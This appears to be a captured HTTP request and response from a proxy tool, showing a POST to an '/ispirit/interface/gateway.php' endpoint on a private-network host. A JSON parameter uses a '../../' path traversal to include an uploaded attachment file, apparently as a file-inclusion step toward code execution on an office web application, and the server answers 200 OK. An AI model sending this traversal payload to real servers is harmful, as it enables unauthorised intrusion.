 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.52.30:8080
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 59
Content-Type: application/x-www-form-urlencoded
son={"url":"/general/../../attach/im/2112/1358506382.jpg"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 Dec 2021 08:50:04 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0